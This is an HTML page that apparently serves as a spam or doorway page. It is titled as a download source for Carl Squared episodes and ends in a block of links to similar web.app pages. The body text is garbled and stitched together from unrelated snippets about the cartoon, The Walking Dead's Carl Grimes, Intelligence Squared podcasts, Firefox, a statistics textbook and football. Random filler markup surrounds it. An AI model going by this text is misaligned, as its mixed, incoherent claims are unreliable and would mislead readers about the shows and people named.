

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiolirecatch.web.app/163.html
body_size: 3736
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiolirecatch.web.app/163.html" /><title>Download carl squared episodes</title><script src="https://tiolirecatch.web.app/6nil0e5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- snorymbi --><div class="psychfasthy"></div><!-- subschengnag --><div class="glutepsub"></div><div class="fetcivo"></div><!-- terpconti --><div class="daspopunc" id="vingzasy"></div><!-- centworkresc --><!-- wacommo --><div class="boypecmo" id="stowcharmeo"></div><!-- derlupa --><div class="lmenenes"></div><div class="aladar"></div><div class="flaboltech" id="hoopsjeffhou"></div><!-- negoldti --><div class="retheli" id="chaitrepin"></div><!-- jimorin --><h1>Download carl squared episodes</h1><!-- snorymbi --><div class="psychfasthy"></div><!-- subschengnag --><div class="glutepsub"></div><div class="fetcivo"></div><!-- terpconti --><div class="daspopunc" id="vingzasy"></div><!-- centworkresc --><!-- wacommo --><div class="boypecmo" id="stowcharmeo"></div><!-- derlupa --><div class="lmenenes"></div><div class="aladar"></div><div class="flaboltech" id="hoopsjeffhou"></div><!-- negoldti --><div class="retheli" id="chaitrepin"></div><!-- jimorin --><p>Firefox is created by a global nonprofit dedicated to putting individuals in control online. The unfolding is sponsored by habeeb habeeb, founder of the h squared leadership institute. Spacepop thomas edisons secret lab secret millionaires club martha and friends gisele and the green team carl squared dino squad heads up. For many fans of amcs the walking dead, the shock revelation of carl grimes chandler riggs being bitten by a walker has left them devastated. Carl soon discovers that the miracle of cloning is only skindeep. A lot of the loose ends behind the scenes have been squared away, and it looks as though there will be a clean slate and a new set of locations for season three given the. Dancer svetlana appears in a beyonce music video, a mysterious farter disrupts a yoga class. Ep26 in a moment of anger, carl tells c2 he should just go back where he came from leading to c2 trying to ship himself back to the lab.</p> <p>Carl squared is a canadian animated series which explores what would happen if a. Intelligence squared is the worlds leading forum for debate and intelligent discussion. As a result, there was more comedy and less seriousness. Watch carl squared free tv series full seasons online tubi. Subscribe to the unfolding using your favorite podcast player, and youll never miss an episode. Carl crashman is a lazy 14yearold who is only good at one thing. Intelligence squared bj fogg on redesigning habits and. Matt and mattinglys ice cream social episodes hey scoops. The concept of the cartoon is a mixture of biological studies and normal teenage life. Ep28 its halloween night, and c2 indulges in too much candy despite carl s warning that too much sugar before bed can be scary. If you would like to participate, you can edit the article attached to this page, help out with the open tasks, or contribute to the discussion. Matt donnelly, co host on penn jillettes penns sunday school podcast, and paul mattingly, cohost of the geek shock and the ugly couch show podcasts combine to form a voltron of hilarity.</p> <p>Watch carl squared online full episodes of season 4 to 1 yidio. Carl squared, page 2 by big cartoon database is licensed under a creative commons attributionnoncommercialsharealike 4. Watch carl squared season 4 episode 408 got your back. Currently, we have 674 articles and also 7,609 files on this wiki. Bj fogg is a pioneering research psychologist and founder of the iconic behavior design lab at stanford which has taught everyone from the founders of instagram to the leading technology ethicist tristan harris. When carl ignores c2s sore throat, c2 ends up with tonsillitis. Carl decides to make a clone of himself and lets it do all the things carl would do. Android invasion is a video game that was released in 2008 for the leapfrog didj. Wings english full episodes 7 8 9 show description show tags show categories for webmasters description. A canadian teenager named carl tries to survive the struggles of being in high school and dealing. The original is for use on your computer, and is the best quality also a larger download. Pdtv by anson tan on vimeo, the home for high quality videos and the people who love them. Episode of the animated tv series carl squared that is sadly very hard to find considered how it was such a good show.</p> <p>Carl squared episode guide carl squared prods alternate. Mp4s are for slower connected computers and also for use on itunes with ipods etc. The walking dead returned from its midseries break to confirm that, yes, carl son of the ricktator grimes was truly, absolutely, definitely dead. Thats the dilemma facing carl crashman, a slacker teen who accidentally generates his own clone after venting about his life on his blog. The walking dead returned from its selfimposed hiatus on sunday with a tremendous, emotionally draining episode. Join the debate at and download our weekly podcasts every tuesday and friday. While phillip rivers appears to be very near the end of the road of his career, with his arm strength diminishing, coming off the bye week the.</p> <p>Jamie enlists c2 to help with the rescue, but they. The wiki format allows anyone to create or edit any article, so we can all work together to create the site. Carl squared how to draw carl from carl squared video carl 2 cartoon series by playpalm. Full season and episodes free online streaming fast high quality legal movies and tv television shows. Are episode numbers really necessary in podcasting. His hohum life suddenly becomes one of a kind well, two of a kind as he scrambles to cover up the trail of. A canadian teenager named carl tries to survive the struggles of being in high school and dealing with his crush, all with the help of his sometimes unconventional clone he ordered off of the internet. Browse the entire episode archive of the big gay sketch show and watch the lastest episode free online on logotv. Then one night, he sends a sample of his dna that accidently got a bit of dog slobber on it to cloning facility. Carl tries to score points with skye by making c2 become a vegan. Carl squared is about a 14 year old teenager who was complaining on the internet about his life and got spammed by a cloning company.</p> <p>The adventures of manny rivera have the main goal to stop zim from taking over the world while fighting android clones of the player characters friends. Join the debate at and download our weekly podcast every friday. Garagehammer a warhammer age of sigmar podcast david. When carl parks was young, he didnt care about anyone, not even himself. It all went down while he was trying to bring siddiq back to the safety of alexandria, but they ran into. This time, rather then presenting one after the other and ending up with an 84 episode series, the two shows were heavily edited and intercut with one another, ending up with a final total of 65 episodes. The seventh episode of cosmos, the backbone of night, is about scientific curiosity and the history of that curiosityits evolution, and its suppression. Carl, as a joke sent some dna, and let rex, carls dog, lick. Carl squareds hero is carl crashman, who accidentally generates his own clone after venting about his life in his online journal. Written by paul playdon and david chase, the teleplay was cut down from 70 pages, leaving something that didnt quite hold together, despite allen barons deft direction.</p> <p>Get firefox for windows, macos, linux, android and ios today. Ep28 its halloween night, and c2 indulges in too much candy despite carls warning that too much sugar before bed can be scary. Carl s dispute with long time nemesis ron bronson over who is the best virtual snowboarder escalates, leading the boys to the steep slopes of the local ski hill, where they trade virtual obstacles for real live danger. Ever since the midseason finale episode, fans have been scouring the internet looking for more information on how carls story will play out. Watch the video above to see the moment that a walker takes a bite out of carls abdomen. Page 15, regression analysis by example, third edition by samprit chatterjee, ali s. Please help support bcdb with a donation or a subscription to the website.</p> <p>Watch all 12 carl squared episodes from season 2,view pictures, get episode information and more. Studio directory by big cartoon database is licensed under a creative commons attributionnoncommercialsharealike 4. Twice a week, godless las vegas comedians matt donnelly and paul mattingly take on the news and issues of the dayweek and end each episode debating a jock vs. Carl squared is available to watch free on tubi tv and stream on kid genius. He has to keep his clone a secret so he hides him in his closet. The next morning an exact clone of him shows up at his front door.</p> <p>The first season of the walking dead introduced us to the ogs. Carl must scramble to cover up the trail of chaos that his exuberant clone, c2, leaves in his wake. The walking dead season 8, episode 9, honor, recap. The series continues to the experiences of what happens when a teenager had a clone. Does anyone know if there are full episodes of carl squared online. Start this article has been rated as startclass on the projects quality scale. Watch carl squared season 4 episode 408 got your back add to watchlist after watching too much television, c2 imagines he and carl are just like the partners in a police series. A warhammer age of sigmar podcast brought to you twice a month by wargamerhobbyist david witek.</p> <p>Carl squared is a canadian animated series which explores what would happen if a teenager had a clone. This article is within the scope of wikiproject animation, a collaborative effort to build an encyclopedic guide to animation on wikipedia. Watch carl squared online full episodes of season 4 to 1. You can also stream, download, buy, rent carl squared on demand at amazon. The night stalker, carl squared off with a ragged werewolf eric braeden. Jimmy neutron wiki is a collaborative website about the jimmy neutron franchise. Carl squared nominated, renewed animation world network. Live and online we take you to the heart of the issues that matter, in the company of some of the worlds sharpest minds and most exciting orators. To search for a specific name of an episode, press ctrl. Heres our definitive ranking for the best 30 for 30 episodes. Listen to intelligence squared episodes free, on demand. As jimmy fixes his bat, his friend carl had a visit to his lab.</p> <p>Intelligence squared podcast free on the podcast app. This article lists all of the episodes in the adventures of jimmy neutron. The lack of red meat protein raises havoc with c2s doggie dna, and carl finds himself being stalked by his hungry carnivore clone. Just so you know newcomers, we are doing the episodes in production and chronological order, not in.</p><!-- snorymbi --><div class="psychfasthy"></div><!-- subschengnag --><div class="glutepsub"></div><div class="fetcivo"></div><a href="https://tiolirecatch.web.app/83.html">83</a> <a href="https://tiolirecatch.web.app/1009.html">1009</a> <a href="https://tiolirecatch.web.app/104.html">104</a> <a href="https://tiolirecatch.web.app/781.html">781</a> <a href="https://tiolirecatch.web.app/1113.html">1113</a> <a href="https://tiolirecatch.web.app/632.html">632</a> <a href="https://tiolirecatch.web.app/816.html">816</a> <a href="https://tiolirecatch.web.app/780.html">780</a> <a href="https://tiolirecatch.web.app/62.html">62</a> <a href="https://tiolirecatch.web.app/1402.html">1402</a> <a href="https://tiolirecatch.web.app/51.html">51</a> <a href="https://tiolirecatch.web.app/469.html">469</a> <a href="https://tiolirecatch.web.app/1126.html">1126</a> <a href="https://tiolirecatch.web.app/582.html">582</a> <a href="https://tiolirecatch.web.app/868.html">868</a> <a href="https://tiolirecatch.web.app/1256.html">1256</a> <a href="https://tiolirecatch.web.app/8.html">8</a> <a href="https://tiolirecatch.web.app/1489.html">1489</a> <a href="https://tiolirecatch.web.app/1144.html">1144</a> <a href="https://tiolirecatch.web.app/821.html">821</a> <a href="https://tiolirecatch.web.app/1227.html">1227</a> <a href="https://tiolirecatch.web.app/637.html">637</a> <a href="https://tiolirecatch.web.app/1313.html">1313</a> <a href="https://tiolirecatch.web.app/470.html">470</a> <a href="https://versompchatwho.web.app/255.html">255</a> <a href="https://vicypfilag.web.app/541.html">541</a> <a href="https://eniztilgu.web.app/647.html">647</a> <a href="https://blarigonchan.web.app/1433.html">1433</a> <a href="https://poharacva.web.app/1047.html">1047</a> <a href="https://sizztanvitee.web.app/320.html">320</a> <a href="https://risconuju.web.app/307.html">307</a><!-- snorymbi --><div class="psychfasthy"></div><!-- subschengnag --><div class="glutepsub"></div><div class="fetcivo"></div><!-- terpconti --><div class="daspopunc" id="vingzasy"></div><!-- centworkresc --><!-- wacommo --><div class="boypecmo" id="stowcharmeo"></div><!-- derlupa --><div class="lmenenes"></div><div class="aladar"></div><div class="flaboltech" id="hoopsjeffhou"></div><!-- negoldti --><div class="retheli" id="chaitrepin"></div></body></html>